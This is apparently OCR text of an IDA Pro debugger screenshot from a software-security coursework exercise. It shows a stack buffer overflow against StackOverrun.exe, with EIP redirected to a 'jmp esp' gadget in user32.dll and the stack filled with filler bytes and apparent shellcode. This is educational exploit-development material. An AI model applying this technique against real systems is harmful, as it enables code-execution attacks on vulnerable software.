 File Edit Jump Search View Debugger Lumina Options Windows Help
Remote Windows debugger
Library function Regular function Instruction Data Unexplored External symbol Lumina function
IDA View-EIP, General registers, Modules, Threads, Hex View-1, Stack view
Structures
Enums
IDA View-EIP
user32.dll:76FEF204 db 24h ; $
user32.dll:76FEF205 db 0Ch
user32.dll:76FEF206 db 81h
user32.dll:76FEF207 ; ---------------------------------------------------------------------------
EIP
user32.dll:76FEF207 jmp esp
user32.dll:76FEF207 ; ---------------------------------------------------------------------------
user32.dll:76FEF209 db 2
user32.dll:76FEF20A db 0
user32.dll:76FEF20B db 0
user32.dll:76FEF20C db 0Fh
user32.dll:76FEF20D db 85h
user32.dll:76FEF20E db 1Ch
user32.dll:76FEF20F db 0FFh
user32.dll:76FEF210 db 0FFh
user32.dll:76FEF211 db 0FFh
user32.dll:76FEF212 db 8Dh
user32.dll:76FEF213 db 41h ; A
user32.dll:76FEF214 db 0A0h
user32.dll:76FEF215 db 3Dh ; =
user32.dll:76FEF216 db 80h
user32.dll:76FEF217 db 1
user32.dll:76FEF218 db 0
user32.dll:76FEF219 db 0
user32.dll:76FEF21A db 77h ; w
user32.dll:76FEF21B db 32h ; 2
user32.dll:76FEF21C db 8Bh
user32.dll:76FEF21D db 86h
user32.dll:76FEF21E db 28h ; (
UNKNOWN 76FEF207: user32.dll:user32_MapWindowPoints+8E7 (Synchronized with EIP)
General registers
EAX 00000075
EBX 00B3167C debug046:00B3167C
ECX B25D0C86
EDX 00000000
ESI 00000049
EDI 00B3169C debug046:00B3169C
EBP 31323334
ID
VIP
VIF
AC
VM
RF
NT
Modules
Path Base Size
C:\Users\672\Desktop\Assignments\软件安全\shellco··· 00400000 00016000
C:\WINDOWS\SysWOW64\KERNEL32.DLL 76040000 000F0000
C:\WINDOWS\SysWOW64\msvcp_win.dll 76130000 00079000
C:\WINDOWS\SysWOW64\KERNELBASE.dll 764F0000 0026B000
Threads
Decimal Hex State Name
17040 4290 Ready StackOverrun.exe
11136 2B80 Ready 77DCEB10
20880 5190 Ready 77DCEB10
12144 2F70 Ready 77DCEB10
Hex View-1
00401510 55 89 E5 83 EC 28 C7 04 24 00 40 40 00 A1 34 61 U....(..$.@@..4a
00401520 40 00 FF D0 83 EC 04 C7 04 24 0C 40 40 00 E8 A9
00401530 10 00 00 8B 45 08 89 44 24 04 8D 45 EE 89 04 24 ....E..D$..E...$
00401540 E8 7F 10 00 00 8D 45 EE 89 04 24 E8 84 10 00 00 ......E...$.....
00401550 C7 04 24 44 40 40 00 E8 80 10 00 00 90 C9 C3 55 ..$D@@.........U
00401560 89 E5 83 EC 18 C7 04 24 7E 40 40 00 E8 63 10 00 .......$~@@.....
00401570 00 90 C9 C3 55 89 E5 83 E4 F0 81 EC 20 04 00 00 ....U...........
00401580 E8 2B 01 00 00 C7 44 24 04 10 15 40 00 C7 04 24 .......$...@...$
00401590 96 40 40 00 E8 43 10 00 00 C7 44 24 04 5F 15 40 .@@........$. .@
00000950 00401550: foo(char const*)+40
Stack view
0061FAA4 31323334
0061FAA8 31323334
0061FAAC 76FEF207 user32.dll:user32_MapWindowPoints+8E7
0061FAB0 6568746A
0061FAB4 6878742E
0061FAB8 646F636C
0061FABC 65687368
0061FAC0 6170686C
0061FAC4 6E682064
UNKNOWN 0061FAB0: Stack[00004290]:0061FAB0 (Synchronized with ESP)
Output
Could not find PDB file ''.
Please check _NT_SYMBOL_PATH
PDB: Failed to get PDB file details from 'C:\Users\672\Desktop\Assignments\软件安全\shellcode\StackOverrun.exe'
PDBSRC: loading symbols for 'C:\WINDOWS\SysWOW64\user32.dll'...
PDB: using PDBIDA provider
PDB: loading C:\Users\672\AppData\Local\Temp\ida\wuser32.pdb\0FFAED74951371DCCFB4278589831B371\wuser32.pdb
PDB: There is no type information
PDB: There is no IPI stream
Couldn't retrieve file information.
Python
AU: idle Down Disk: 316GB